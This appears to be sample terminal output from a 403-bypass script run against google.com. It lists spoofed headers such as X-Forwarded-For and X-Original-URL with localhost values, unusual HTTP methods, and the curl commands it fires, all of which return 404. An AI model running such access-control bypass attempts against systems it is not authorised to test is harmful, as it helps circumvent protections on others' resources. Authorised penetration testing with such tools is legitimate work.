 ❯ ./bypass-403.sh -c -u https://google.com -p path
Bypass-403
Target URL: https://google.com
Target PATH: path
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0
Techniques: methods,headers,pathfuzz,httpversions,waybackmachine
Headers: X-Forwarded-For,X-Forward-For,X-Forwarded-Host,X-Forwarded-Proto,Forwarded,Via,X-Real-IP,X-Remote-IP,X-Remote-Addr,X-Trusted-IP,X-Requested-By,X-Requested-For,X-Forwarded-Server,X
-Custom-IP-Authorization,X-Originating-IP,X-Client-IP,Forwarded-For,X-ProxyUser-Ip,X-Original-URL,Client-IP,True-Client-IP,Cluster-Client-IP,X-rewrite-url,X-Host
Headers Values: 10.0.0.0,10.0.0.1,127.0.0.1,127.0.0.1:443,127.0.0.1:80,localhost,172.16.0.0
HTTP Methods: GET,HEAD,POST,PUT,DELETE,CONNECT,OPTIONS,TRACE,PATCH,FOO
Status Code Filters: 403
Response Size Filters:
Checking for URL existence in WaybackMachine
curl -s -H "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0" "https://archive.org/wayback/available?url=https://google.com/path" | jq -r '.arch
ived_snapshots.closest | {available, url}'
{
  "available": null,
  "url": null
}
====================
= Running Commands =
====================
STATUS  SIZE    COMMAND
404     1565    curl -k -s -o /dev/null -iL -w "%{http_code}","%{size_download}" -H "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0" https://g
oogle.com/path
404     1565    curl -k -s -o /dev/null -iL -w "%{http_code}","%{size_download}" -H "X-Original-URL: 127.0.0.1" -H "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20
100101 Firefox/136.0" "https://google.com/path"
404     1565    curl -k -s -o /dev/null -iL -w "%{http_code}","%{size_download}" -H "X-Remote-Addr: 10.0.0.1" -H "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/2010
0101 Firefox/136.0" "https://google.com/path"